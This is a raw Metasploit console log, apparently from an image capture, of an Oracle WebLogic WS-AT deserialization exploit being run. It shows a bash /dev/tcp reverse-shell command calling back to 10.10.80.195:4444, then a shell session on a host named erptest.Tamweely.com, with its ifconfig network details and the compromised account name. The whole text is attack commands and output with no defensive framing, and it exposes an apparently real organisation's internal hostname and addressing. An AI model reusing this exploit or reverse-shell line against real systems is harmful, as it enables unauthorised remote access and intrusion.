 msf6 exploit(multi/http/oracle_weblogic_wsat_deserialization_rce) > run
[+] 0<&137-;exec 137<>/dev/tcp/10.10.80.195/4444;sh <&137 >&137 2>&137
[*] Started reverse TCP handler on 10.10.80.195:4444
[*] Command shell session 1 opened (10.10.80.195:4444 -> 10.10.80.22:65357 ) at 2022-02-17 06:25:03 -0500
hostname
erptest.Tamweely.com
ifconfig
eth2 Link encap:Ethernet HWaddr 00:50:56:8F:CA:E9
inet addr:10.10.80.22 Bcast:10.10.80.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8f:cae9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:270266543 errors:0 dropped:22648 overruns:0 frame:0
TX packets:45292804 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22665777388 (21.1 GiB) TX bytes:422492609082 (393.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:656589361 errors:0 dropped:0 overruns:0 frame:0
TX packets:656589361 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:248374702001 (231.3 GiB) TX bytes:248374702001 (231.3 GiB)
whoami
applmgr